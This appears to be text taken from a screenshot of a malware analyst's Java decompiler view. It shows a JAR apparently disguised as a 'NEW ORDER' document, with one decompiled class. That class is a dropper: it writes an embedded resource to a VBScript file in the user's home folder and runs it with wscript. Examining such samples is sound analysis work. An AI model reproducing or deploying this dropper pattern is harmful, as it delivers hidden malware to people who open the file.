 Files
NEW ORDER.jar
META-INF
ndizfezlya
resources
rophwovrwm
Mvqtdqqdexy.class
Quick file search (no file extension)
Exact
- +
Search
Search from All_Classes
Strings
Search String:
Work Space
ndizfezlya/Mvqtdqqdexy.class ×
Exact
FernFlower Decompiler - Editable: false
1 package ndizfezlya;
2
3 import java.io.File;
4 import java.io.FileWriter;
5 import java.io.InputStream;
6
7 public class Mvqtdqqdexy {
8 public static void main(String[] var0) throws Exception {
9 InputStream var1 = Mvqtdqqdexy.class.getResourceAsStream("resources/rophwovrwm");
10 StringBuilder var2 = new StringBuilder();
11 readAll(var1, var2).close();
12 String var3 = System.getProperty("user.home") + File.separator + "bqhoonmpho.vbs";
13 write(new FileWriter(var3), var2.toString()).close();
14 Runtime.getRuntime().exec(new String[]{"wscript", var3});
15 }
16
17 public static InputStream readAll(InputStream var0, StringBuilder var1) throws Exception {
18 byte[] var2 = new byte[1024];
19
20 int var3;
21 while((var3 = var0.read(var2, 0, var2.length)) > 0) {
22 var1.append(new String(var2, 0, var3));
23 }
24
25 return var0;
26 }
27
28 private static FileWriter write(FileWriter var0, String var1) throws Exception {
29 var0.write(var1);
30 return var0;
31 }
32 }